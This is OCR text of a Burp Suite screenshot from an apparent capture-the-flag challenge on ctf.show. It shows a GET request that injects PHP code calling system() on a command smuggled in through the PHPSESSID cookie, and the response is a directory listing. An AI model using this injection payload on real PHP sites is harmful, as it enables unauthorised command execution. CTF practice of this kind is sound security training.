 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn xssValidator
1 × 2 × ...
Send Cancel < > Target: http://441ac770-ed2b-40d0-a855-d91c597a82dc.challenge.ctf.show HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /?c=session_start();system(session_id()); HTTP/1.1
2 Host: 441ac770-ed2b-40d0-a855-d91c597a82dc.challenge.ctf.show
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: UM_distinctid=
17fd5941337102d-0131064d425dd4-9771539-1fa400-17fd5941338d44;
PHPSESSID=ls
10 Connection: close
11
12
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Fri, 01 Apr 2022 08:27:18 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Cache-Control: no-store, no-cache, must-revalidate
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Pragma: no-cache
9 X-Powered-By: PHP/7.3.11
10 Content-Length: 19
11
12 flag.php
13 index.php
14
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 2
Request Headers 9
Response Headers 9
Done 312 bytes | 30 millis